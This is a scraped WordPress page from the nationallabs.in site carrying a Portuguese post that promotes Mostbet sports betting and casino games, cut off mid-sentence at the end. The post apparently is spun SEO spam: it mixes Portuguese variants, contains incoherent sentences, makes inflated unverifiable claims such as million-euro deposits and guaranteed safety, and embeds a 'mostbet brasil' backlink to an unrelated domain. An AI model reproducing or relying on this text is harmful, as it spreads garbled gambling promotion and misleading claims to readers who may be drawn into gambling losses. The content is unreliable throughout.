

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nationallabs.in/mostbet-apostas-esportivas-cassino-2/
body_size: 19874
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Mostbet Apostas Esportivas &#038; Cassino &#8211; National Labs</title><link rel="preload" href="https://nationallabs.in/wp-content/astra-local-fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVI.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://nationallabs.in/wp-content/astra-local-fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTzYgA.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://nationallabs.in/wp-content/astra-local-fonts/rubik/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-NYiFV0U1.woff2" as="font" type="font/woff2" crossorigin><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="National Labs &raquo; Feed" href="https://nationallabs.in/feed/" /><link rel="alternate" type="application/rss+xml" title="National Labs &raquo; Comments Feed" href="https://nationallabs.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="National Labs &raquo; Mostbet Apostas Esportivas &#038; Cassino Comments Feed" href="https://nationallabs.in/mostbet-apostas-esportivas-cassino-2/feed/" /><link data-optimized="2" rel="stylesheet" href="https://nationallabs.in/wp-content/litespeed/css/ae77efa1b7a15c4dcb309adfe1fe33dc.css?ver=137ca" /><!--[if IE]> <script src="https://nationallabs.in/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.13" id="astra-flexibility-js"></script> <script id="astra-flexibility-js-after">flexibility(document.documentElement);</script> <![endif]--> <script type="litespeed/javascript" data-src="https://nationallabs.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://nationallabs.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nationallabs.in/wp-json/wp/v2/posts/1581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nationallabs.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://nationallabs.in/mostbet-apostas-esportivas-cassino-2/" /><link rel='shortlink' href='https://nationallabs.in/?p=1581' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nationallabs.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnationallabs.in%2Fmostbet-apostas-esportivas-cassino-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nationallabs.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnationallabs.in%2Fmostbet-apostas-esportivas-cassino-2%2F&#038;format=xml" /><link rel="pingback" href="https://nationallabs.in/xmlrpc.php"><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://nationallabs.in/wp-content/uploads/2022/10/Logo-150-150x150.png" sizes="32x32" /><link rel="icon" href="https://nationallabs.in/wp-content/uploads/2022/10/Logo-150.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://nationallabs.in/wp-content/uploads/2022/10/Logo-150.png" /><meta name="msapplication-TileImage" content="https://nationallabs.in/wp-content/uploads/2022/10/Logo-150.png" /></head><body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1581 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.11.13 ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-layout ast-sticky-main-shrink ast-sticky-header-shrink ast-inherit-site-logo-sticky ast-primary-sticky-enabled ast-normal-title-enabled elementor-default elementor-kit-73 astra-addon-4.11.10"><a
class="skip-link screen-reader-text"
href="#content"
title="Skip to content">
Skip to content</a><div
class="hfeed site" id="page"><header
class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		><div id="ast-desktop-header" data-toggle-type="dropdown"><div class="ast-main-header-wrap main-header-bar-wrap "><div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder"><div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
<span class="site-logo-img"><a href="https://nationallabs.in/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="235" height="69" data-src="https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline-235x69.png" class="custom-logo" alt="logo-with-tagline" decoding="async" data-srcset="https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline-235x69.png 235w, https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline-300x88.png 300w, https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline.png 500w" data-sizes="(max-width: 235px) 100vw, 235px" /></a></span></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-186"><a href="https://nationallabs.in/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home</span></a></li><li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://nationallabs.in/about-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span></a></li><li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://nationallabs.in/company/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Company</span></a></li><li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://nationallabs.in/products/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Products</span></a></li><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://nationallabs.in/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact Us</span></a></li></ul></div></nav></div></div></div></div></div></div></div></div></div><div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown"><div class="ast-main-header-wrap main-header-bar-wrap" ><div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
<span class="site-logo-img"><a href="https://nationallabs.in/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="235" height="69" data-src="https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline-235x69.png" class="custom-logo" alt="logo-with-tagline" decoding="async" data-srcset="https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline-235x69.png 235w, https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline-300x88.png 300w, https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline.png 500w" data-sizes="(max-width: 235px) 100vw, 235px" /></a></span></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger"><div class="ast-button-wrap">
<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Main menu toggle">
<span class="screen-reader-text">Main Menu</span>
<span class="mobile-menu-toggle-icon">
<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
</button></div></div></div></div></div></div><div class="ast-mobile-header-content content-align-flex-start "><div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-mobile" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1-mobile" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-186"><a href="https://nationallabs.in/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://nationallabs.in/about-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://nationallabs.in/company/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Company</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://nationallabs.in/products/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Products</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://nationallabs.in/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact Us</span></a></li></ul></div></nav></div></div></div></div></div><header id="ast-fixed-header" class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" style="visibility: hidden;" data-type="fixed-header"><div id="ast-desktop-header" data-toggle-type="dropdown"><div class="ast-main-header-wrap main-header-bar-wrap "><div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder"><div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
<span class="site-logo-img"><a href="https://nationallabs.in/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="235" height="69" data-src="https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline-235x69.png" class="custom-logo" alt="logo-with-tagline" decoding="async" data-srcset="https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline-235x69.png 235w, https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline-300x88.png 300w, https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline.png 500w" data-sizes="(max-width: 235px) 100vw, 235px" /></a></span></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop-sticky" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1-sticky" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-186"><a href="https://nationallabs.in/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://nationallabs.in/about-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://nationallabs.in/company/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Company</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://nationallabs.in/products/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Products</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://nationallabs.in/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact Us</span></a></li></ul></div></nav></div></div></div></div></div></div></div></div></div><div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown"><div class="ast-main-header-wrap main-header-bar-wrap" ><div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
<span class="site-logo-img"><a href="https://nationallabs.in/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="235" height="69" data-src="https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline-235x69.png" class="custom-logo" alt="logo-with-tagline" decoding="async" data-srcset="https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline-235x69.png 235w, https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline-300x88.png 300w, https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline.png 500w" data-sizes="(max-width: 235px) 100vw, 235px" /></a></span></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger"><div class="ast-button-wrap">
<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Main menu toggle">
<span class="screen-reader-text">Main Menu</span>
<span class="mobile-menu-toggle-icon">
<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
</button></div></div></div></div></div></div><div class="ast-mobile-header-content content-align-flex-start "><div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-mobile-sticky" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1-mobile-sticky" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-186"><a href="https://nationallabs.in/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://nationallabs.in/about-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://nationallabs.in/company/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Company</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://nationallabs.in/products/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Products</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://nationallabs.in/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact Us</span></a></li></ul></div></nav></div></div></div></div></div></header></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary"><main id="main" class="site-main"><article
class="post-1581 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1581" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb single-layout-1 ast-no-date-box"><header class="entry-header ast-no-thumbnail"><h1 class="entry-title" itemprop="headline">Mostbet Apostas Esportivas &#038; Cassino</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://nationallabs.in/category/uncategorized/" class="">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by ntlabs"
href="https://nationallabs.in/author/ntlabs/" rel="author"
class="url fn n" itemprop="url"				>
<span
class="author-name" itemprop="name"				>
ntlabs			</span>
</a>
</span></div></header><div class="entry-content clear"
itemprop="text"	><p>Mostbet Apostas Esportivas &#038; Cassino</p><h1>MostBet Portugal ️ Login no MostBet casino online Versão oficial</h1><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;"><p class="toctitle" style="font-weight: 700;text-align: center;">Content</p><ul class="toc_list"><li><a href="#toc-0">🎁 O bónus de boas-vindas Mostbet</a></li><li><a href="#toc-1">Slots De Jackpot</a></li><li><a href="#toc-2">Mostbet Online Sports Betting</a></li><li><a href="#toc-3">Mostbet affiliate programa</a></li><li><a href="#toc-4">Bónus de boas-vindas na Mostbet</a></li><li><a href="#toc-5">🤔 Como posso contactar o suporte técnico do Mostbet?</a></li><li><a href="#toc-6">Fornecedores de jogos na Mostbet</a></li><li><a href="#toc-7">⃣ Сomo ganhar dinheiro no Mostbet?</a></li><li><a href="#toc-8">🕵️ Como Se Registrar No Mostbet Casino?</a></li><li><a href="#toc-9">As modalidades e eventos de apostas</a></li><li><a href="#toc-10">Como tornar-se um parceiro da Mostbet?</a></li><li><a href="#toc-11">Apostas ao vivo disponíveis</a></li><li><a href="#toc-12">Jogue no cassino online MostBet por dinheiro real</a></li><li><a href="#toc-13">Classificação da Mostbet</a></li><li><a href="#toc-14">Suporte na Mostbet</a></li><li><a href="#toc-15">Dicas de apostas para jogadores brasileiros</a></li><li><a href="#toc-16">Loterias</a></li><li><a href="#toc-17">Blackjack</a></li><li><a href="#toc-18">Mostbet iPhone (iOS)</a></li><li><a href="#toc-19">Suporte técnico de qualidade para o Casino Mostbet</a></li><li><a href="#toc-20">Mostbet Póquer</a></li><li><a href="#toc-21">🎰 Os jogos com dinheiro real no Mostbet</a></li><li><a href="#toc-22">Comece a ganhar com a Mostbet</a></li><li><a href="#toc-23">Lotarias</a></li><li><a href="#toc-24">✍ O processo de Registo no Mostbet Casino</a></li><li><a href="#toc-25">Mostbet casa de apostas</a></li><li><a href="#toc-26">Mostbet Dados</a></li><li><a href="#toc-27">Mostbet &#8211; Empresa de apostas desportivas online</a></li></ul></div><p>Isto garante que as suas informações pessoais, fundos e detalhes de jogo são mantidos em segurança. E as nossas slots são mais do que simples máquinas – são portais mágicos que o transportam para mundos de fantasia e aventura. Aventure-se na selva com civilizações antigas, visite naves espaciais em galáxias desconhecidas ou entre no espírito de antigas lendas e mitos.</p><ul><li>Se você não souber como cometer erros, pontos e olhares e como apostar a posição de uma equipe contra outra, você pode estar fazendo uma aposta cega com uma grande chance de perder.</li><li>Além disso, com promoções frequentes e bónus disponíveis, pode maximizar ainda mais os seus lucros.</li><li>O site tem de longe o maior número de mesas com a maior seleção possível de limites de apostas que vimos até agora.</li><li>Estas slots irão ajudá-lo a começar com sucesso na Mostbet online casino, mas não se esqueça de que existem outras opções de enriquecimento através do jogo, que discutiremos mais adiante.</li></ul><p>Para além dos diversos bónus de rodadas grátis, no Mostbet grátis poderá jogar e experimentar todos os jogos em versão demo. São centenas de jogos que pode jogar sem depósito, apenas pela diversão do jogo, sem apostas ou prémios com dinheiro. Mostbet proporciona aos seus jogadores um apoio ao cliente disponível 24/7.</p><h2 id="toc-0">🎁 O bónus de boas-vindas Mostbet</h2><p>Há prémios incríveis à sua espera e a oportunidade de se tornar um verdadeiro vencedor. O Mostbet é o melhor Casino com Visa que fornece os seus serviços a jogadores de Portugal. Aqui, este sistema de pagamento dá aos jogadores a oportunidade única de fazer depósitos de mais de um milhão de euros!</p><ul><li>Se é fã de desportos motorizados, então a Mostbet será o local perfeito para fazer as suas apostas.</li><li>Pode ver entre eles títulos tão populares como 1&#215;2 Gaming, Amatic, Evolution Gaming, Microgaming e NetGame.</li><li>Ela se destina a apostadores de toda variedade e oferece todos os esportes imagináveis de todo o mundo.</li><li>A transmissão ao vivo com revendedores mais experientes o coloca à disposição direta do cassino e oferece a você uma ótima experiência de jogo.</li><li>Para descarregar a aplicação Mostbet Android, basta ir à loja Google Play e procurar por “Mostbet”.</li></ul><p>O Mostbet Portugal apresenta informações relevantes em português como guias de jogos e bónus disponíveis. E ainda por cima, sinto-me seguro e tranquilo, eles tratam do negócio direitinho. O Mostbet faz uso dos mais avançados protocolos de segurança, de forma a proteger os dados pessoais do jogador e preservar a imparcialidade e justiça do jogo. Focado na satisfação do cliente e tendo em conta um mercado cada vez mais exigente e portátil, a Mostbet aplicação móvel é disponibilizada para download em versão iOS e  versão Android. As apostas de casino ao vivo contribuem para o bónus de Jackpot Mostbet, sorteado a cada hora <a href="https://theatreolympics2019.com/">mostbet brasil</a>.</p><h3 id="toc-1">Slots De Jackpot</h3><p>Utilizam a mais recente tecnologia de encriptação para garantir que todos os seus dados são mantidos em segurança. Além disso, a sua equipa de apoio ao cliente está sempre disponível para responder a quaisquer perguntas ou preocupações que o cliente possa ter.</p><ul><li>Estes jackpots são atualizados diretamente através de nosso rastreador de jackpots, para que você possa sempre ver seus preços atuais e participar da festa quando a ação estiver quente.</li><li>As carteiras eletrônicas incluem carteira PayTm, carteira Qiwi, ecoPayz, e algumas outras carteiras.</li><li>Você só tem que se registrar e preencher as informações de seu perfil para poder usufruir.</li><li>Assim, não importa de onde seja, poderá utilizar este site de apostas na sua língua materna.</li></ul><p>Abaixo, identificamos e avaliamos alguns dos mais comuns que merecem sua atenção. O site é bem projetado, fácil de usar e mesmo que você seja um iniciante no mundo das apostas esportivas, não terá muita dificuldade para encontrar seu caminho no site de apostas. Este é um claro indicador da qualidade e da atitude profissional desta marca em relação a seus clientes e suas necessidades.</p><h2 id="toc-2">Mostbet Online Sports Betting</h2><p>O Mostbet ao vivo com dealer não tem opção demo, por razões óbvias, já que se trata de apostas ao vivo. Os apreciadores deste popular e ancestral jogo não ficarão desapontados.</p><ul><li>O bônus será o fato de que antes das partidas esportivas mais populares, a Mostbet joga apostas grátis ou faz promoções com seguro de apostas.</li><li>O usuário deve vencer o revendedor com sua aposta na Mostbet em dinheiro.</li><li>Acesse o site pela nossa página e clique no botão de cadastro no canto superior direito e preencha os dados necessários.</li><li>Estamos orgulhosos da nossa reputação como um operador de casino fiável e responsável, e o nosso objectivo é proporcionar-lhe uma experiência de jogo agradável e segura em Portugal.</li></ul><p>Mais de 5 anos de experiência em jogos de casino o levaram a compartilhar seus 